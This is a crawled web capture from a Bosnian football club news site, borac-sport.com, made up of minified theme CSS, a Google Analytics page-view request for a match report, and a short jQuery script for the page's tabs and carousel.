#aaa;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;display:inline-block;font-size:.8rem;font-weight:600;letter-spacing:.02em;line-height:1;margin-top:20px;padding:15px 0;text-align:center;text-transform:uppercase;width:99.4%}#infscr-loading{background:#fff;color:#aaa;float:left;font-family:'Lato',sans-serif;font-size:.9rem;font-style:italic;font-weight:400;line-height:100%;padding-top:15px;text-align:center;width:100%}#infscr-loading img{display:none}#infscr-loading em{float:left;width:100%}.paginate-links{display:none}.sportspress h3.mvp-post-cat,.sportspress .mvp-post-tags,.sportspress .mvp-author-info-wrap,.sportspress #mvp-author-box-wrap,.sportspress #mvp-more-post-wrap,.sportspress #mvp-post-soc-wrap,.sportspress #mvp-post-feat-img,.sportspress #mvp-mob-soc-wrap{display:none}.sportspress .mvp-post-soc-out,.sportspress .mvp-post-soc-in{margin-left:0}.sportspress #mvp-article-head{margin-bottom:30px}.single-sp_event #mvp-article-head{text-align:center}.sportspress h1.mvp-post-title{font-size:2rem;font-weight:700;margin-bottom:0}.sportspress h1.mvp-post-title .sp-player-number{background:#fe074e;color:#fff;margin-right:10px;padding:5px 10px}.sp-template-event-logos .sp-team-name,.sp-template-event-logos .sp-team-result{line-height:1.2}.sp-table-caption{background:#fe074e !important;color:#fff !important;font-size:1.1rem !important;font-weight:700 !important;padding:3px 15px !important}.sp-event-logos{font-size:40px}.sp-event-logos .sp-team-logo .sp-team-result{background:#fff;border:1px solid #ddd;margin:15px !important;padding:5px 10px !important;min-width:1.5em;text-align:center}.sp-template-event-logos .sp-team-result{font-size:40px !important;font-weight:700 !important}.kaha-fixtures{width:100%;max-width:330px;position:relative;padding:3%;margin-bottom:15px;clear:both}.kaha-fixtures *{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-drag:none;cursor:default}.kaha-fixtures .kaha-fixtures-club-left,.kaha-fixtures .kaha-fixtures-club-right{width:24%;float:left;text-align:center;padding-top:0;padding-right:10px;padding-left:10px;padding-bottom:0}.kaha-fixtures .kaha-fixtures-club-left img,.kaha-fixtures .kaha-fixtures-club-right img{max-width:100%}.kaha-fixtures .kaha-fixtures-club-name{font-weight:700;text-align:center}.kaha-fixtures-info{width:39%;float:left}.kaha-fixtures-info-ligue{font-weight:400;text-align:center;color:#000;margin-bottom:10px;margin-top:10px}.kaha-fixtures-info-date{text-align:center;margin-bottom:0;font-weight:200;font-size:.8em;color:#888}.kaha-fixtures-info-time{text-align:center;font-weight:700;font-size:1.7em}#mvp-main-nav-wrap{background:#fff;background-size:cover}#mvp-top-nav-wrap{height:100px !important}.mvp-bot-nav-out{background:rgba(255,255,255,.5)}.mvp-fly-but-wrap{margin-left:5px}#mvp-top-nav-right,#mvp-top-nav-right *{color:#333}#mvp-top-nav-cont{border:none !important}.mvp-top-nav-left-out{max-height:100px}.kaha-standings-logo img{max-width:32px !important}.kaha-standings-team-name{position:relative;top:-10px;padding-left:10px}#mvp-top-nav-logo{margin-top:5px}.socccer-standings .vc_tta-tab,.socccer-standings .vc_tta-tab a,.socccer-standings .vc_tta-panels{background:0 0 !important}.socccer-standings .vc_tta-tab{border-bottom:1px solid #ddd}.socccer-standings .vc_active{border-bottom-color:red}.socccer-standings .vc_tta-title-text{color:#000;font-weight:700}.socccer-standings .vc_tta-panel-body{padding:0 !important}.single #mvp-side-wrap{margin-top:40px}table.leaguemanager a{padding:3%}.mvp-post-trend-down{display:none!important}.header-items{display:flex;justify-content:space-between;align-items:center;padding-top:20px}.header-items .temp-width{width:20%}@media screen and (max-width:1002px){.header-items .temp-width{display:none}.header-items .mvp-top-nav-right-in{width:80%!important}}.header-items .mvp-top-nav-right-in{width:60%;text-align:center;margin-right:0}.header-items #mvp-top-nav-logo{max-height:inherit}.header-items .logo{width:60%}.header-items #mvp-top-nav-right{width:20%;display:flex;justify-content:space-between;align-items:center}.header-items .mvp-top-nav-left-out{display:flex;justify-content:space-between;align-items:center}@media screen and (max-width:599px) and (min-width:480px){.header-items .mvp-top-nav-left-in{margin-left:0}}@media screen and (max-width:599px){.header-items #mvp-top-nav-right{width:auto}#mvp-foot-logo img{width:60%}.header-items .logo{width:100%}}#mvp-foot-logo img{width:30%;max-width:max-content}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=390316417&t=pageview&_s=1&dl=https%3A%2F%2Fborac-sport.com%2Fhet-trik-mrkaica-na-pecari-za-ogromnu-pobjedu-borca-i-korak-blize-evropi%2F&ul=en-us%40posix&dt=%D0%A5%D0%B5%D1%82-%D1%82%D1%80%D0%B8%D0%BA%20%D0%9C%D1%80%D0%BA%D0%B0%D0%B8%D1%9B%D0%B0%20%D0%BD%D0%B0%20%E2%80%9C%D0%9F%D0%B5%D1%86%D0%B0%D1%80%D0%B8%E2%80%9C%20%E2%80%93%20%D0%B7%D0%B0%20%D0%BE%D0%B3%D1%80%D0%BE%D0%BC%D0%BD%D1%83%20%D0%BF%D0%BE%D0%B1%D1%98%D0%B5%D0%B4%D1%83%20%D0%91%D0%BE%D1%80%D1%86%D0%B0%20%D0%B8%20%D0%BA%D0%BE%D1%80%D0%B0%D0%BA%20%D0%B1%D0%BB%D0%B8%D0%B6%D0%B5%20%D0%95%D0%B2%D1%80%D0%BE%D0%BF%D0%B8!&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1241050642&gjid=89240504&cid=149155524.1768824689&tid=UA-102567183-1&_gid=1610159460.1768824689&_r=1&_slc=1&z=1945229947
body_size: -451
content:
2,cG-89XSPVTYJR

--- FILE ---
content_type: application/javascript
request_url: https://borac-sport.com/wp-content/cache/autoptimize/js/autoptimize_single_ffda3a64842cda7fc158e90f98800546.js?ver=6.8.3
body_size: 189
content:
jQuery(document).ready(function($){"use strict";$('.carousel').elastislide({imageW:100,minItems:2,margin:7});$('.tabber-container').each(function(){$(this).find(".tabber-content").hide();$(this).find(".tabber-content:first").show();});$(".mvp-score-nav-menu select").change(function(e){$(this).parents('.tabber-container').find(".tabber-content").hide();var activeTab=$(this).find("option:selected").val();$(this).parents('.tabber-container').find(activeTab).fadeIn();e.preventDefault();});$("select.mvp-score-tabs option a").change(function(e){e.preventDefault();})});